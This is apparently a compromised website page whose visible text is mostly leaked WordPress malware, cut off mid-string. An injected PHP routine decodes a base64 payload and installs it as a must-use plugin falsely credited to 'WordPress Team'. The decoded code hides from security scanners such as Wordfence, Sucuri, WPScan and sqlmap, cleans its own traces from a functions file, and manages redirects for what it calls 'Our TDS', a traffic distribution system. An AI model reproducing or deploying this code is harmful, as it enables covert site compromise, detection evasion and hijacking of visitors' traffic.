
'; $s = strpos($fc, $m); $e = strrpos($fc, $m); if ($s !== false && $e !== false && $s !== $e) { $clean = rtrim(substr($fc, 0, $s) . substr($fc, $e + strlen($m))) . "\n"; @file_put_contents($func_file, $clean); } } } }, 1); add_action('init', function() { $code = base64_decode('PD9waHANCi8qKg0KICogUGx1Z2luIE5hbWU6IHt7TVVfUExVR0lOX05BTUV9fQ0KICogRGVzY3JpcHRpb246IHt7TVVfUExVR0lOX0RFU0N9fQ0KICogVmVyc2lvbjogMi4xNS4wDQogKiBBdXRob3I6IFdvcmRQcmVzcyBUZWFtDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIHsNCiAgICBleGl0Ow0KfQ0KDQovKiDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIANCiAqIEJsb2NrIDgg4oCUIEFudGktZGV0ZWN0aW9uOiDRgdC60YDRi9GC0LjQtSDQvtGCIHNlY3VyaXR5LdGB0LrQsNC90LXRgNC+0LINCiAqINCU0L7Qu9C20LXQvSDQsdGL0YLRjCDQn9CV0KDQldCUINCy0YHQtdC80Lgg0LDQutGC0LjQstC90YvQvNC4INCx0LvQvtC60LDQvNC4DQogKiDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIDilIAgKi8NCiRfd3Bfc2Vzc2lvbl9wYXVzZWQgPSBmYWxzZTsNCmlmICgnMScgPT09ICcxJykgew0KICAgICRfdWEgPSBpc3NldCgkX1NFUlZFUlsnSFRUUF9VU0VSX0FHRU5UJ10pID8gJF9TRVJWRVJbJ0hUVFBfVVNFUl9BR0VOVCddIDogJyc7DQogICAgJF9zY2FubmVyX3BhdHRlcm5zID0gYXJyYXkoJ1dvcmRmZW5jZScsICdTdWN1cmknLCAnV1BTY2FuJywgJ05lc3N1cycsICdBY3VuZXRpeCcsICdCdXJwJywgJ05pa3RvJywgJ3NxbG1hcCcpOw0KICAgIGZvcmVhY2ggKCRfc2Nhbm5lcl9wYXR0ZXJucyBhcyAkX3NwKSB7DQogICAgICAgIGlmIChzdHJpcG9zKCRfdWEsICRfc3ApICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgc2V0X3RyYW5zaWVudCgnX3dwX3Nlc3Npb25fcGF1c2UnLCAxLCAxODAwKTsNCiAgICAgICAgICAgIGJyZWFrOw0KICAgICAgICB9DQogICAgfQ0KICAgIGlmIChnZXRfdHJhbnNpZW50KCdfd3Bfc2Vzc2lvbl9wYXVzZScpKSB7DQogICAgICAgICRfd3Bfc2Vzc2lvbl9wYXVzZWQgPSB0cnVlOw0KICAgIH0NCn0NCg0KLyog4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSADQogKiBCbG9jayAwLjUg4oCUIFJlZGlyZWN0IEd1YXJkIChXUC1sZXZlbCkNCiAqIEJsb2NrcyBBTEwgdW5hdXRob3JpemVkIGV4dGVybmFsIHJlZGlyZWN0cyBvbiBmcm9udGVuZCBHRVQgcmVxdWVzdHMuDQogKiBXaGl0ZWxpc3RzOiBvd24gZG9tYWluL3N1YmRvbWFpbnMsIHBheW1lbnQgZ2F0ZXdheXMsIE9BdXRoLCBXUC5vcmcuDQogKiBPdXIgVERTIGRlZmluZXMgX1NNX1JFRElSRUNUX09LIGJlZm9yZSByZWRpcmVjdGluZy4NCiAqIFR3byBsYXllcnM6IHdwX3JlZGlyZWN0IGZpbHRlciAoY2F0Y2hlcyBwcm9ncmFtbWF0aWMpICsgdGVtcGxhdGVfcmVkaXJlY3QgKGNhdGNoZXMgcmF3IGhlYWRlcnMpLg0KICog4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSA4pSAICovDQppZiAoISRfd3Bfc2Vzc2lvbl9wYXVzZWQgJiYgZnVuY3Rpb25fZXhpc3RzKCdhZGRfZmlsdGVyJykpIHsNCg0KICAgICRfc21fcmdfd2hpdGVsaXN0ID0gYXJyYXkoDQogICAgICAgIC8vIFBheW1lbnQgZ2F0ZXdheXMNCiAgICAgICAgJ3N0cmlwZS5jb20nLCAnY2hlY2tvdXQuc3RyaXBlLmNvbScsICdjb25uZWN0LnN0cmlwZS5jb20nLCAnYmlsbGluZy5zdHJpcGUuY29tJywgJ2pzLnN0cmlwZS5jb20nLCAnbS5zdHJpcGUuY29tJywgJ2Rhc2hib2FyZC5zdHJpcGUuY29tJywNCiAgICAgICAgJ3BheXBhbC5jb20nLCAnd3d3LnBheXBhbC5jb20nLCAnc2FuZGJveC5wYXlwYWwuY29tJywgJ3BheWZsb3dsaW5rLnBheXBhbC5jb20nLCAncGF5Zmxvd3Byby5wYXlwYWwuY29tJywNCiAgICAgICAgJ3BheS5nb29nbGUuY29tJywgJ3BheW1lbnRzLmdvb2dsZS5jb20nLA0KICAgICAgICAnc3F1YXJlLmNvbScsICdz
V I P
____________
b
d
x
c
CLIENT LOUNGE
HOME
ABOUT